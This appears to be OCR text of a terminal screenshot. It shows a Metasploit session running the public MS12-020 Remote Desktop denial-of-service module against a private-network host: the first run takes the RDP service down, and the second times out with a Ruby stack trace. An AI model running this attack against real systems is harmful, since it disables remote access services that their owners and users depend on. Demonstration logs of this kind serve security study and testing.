 Terminal Shell Edit View Window Help
aaronjohns — ruby — 80×24
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.1.35:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free
DoS
[*] 192.168.1.35:3389 - 210 bytes sent
[*] 192.168.1.35:3389 - Checking RDP status...
[+] 192.168.1.35:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > exploit
[-] Auxiliary failed: Rex::ConnectionTimeout The connection timed out (192.168.1
.35:3389).
[-] Call stack:
[-]   /opt/msf3/lib/rex/socket/comm/local.rb:301:in `rescue in create_by_type'
[-]   /opt/msf3/lib/rex/socket/comm/local.rb:273:in `create_by_type'
[-]   /opt/msf3/lib/rex/socket/comm/local.rb:32:in `create'
[-]   /opt/msf3/lib/rex/socket.rb:46:in `create_param'
[-]   /opt/msf3/lib/rex/socket/tcp.rb:34:in `create_param'
[-]   /opt/msf3/lib/rex/socket/tcp.rb:25:in `create'
[-]   /opt/msf3/lib/msf/core/exploit/tcp.rb:95:in `connect'
[-]   /opt/msf3/modules/auxiliary/dos/windows/rdp/ms12_020_maxchannelids.rb:140:
in `run'
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >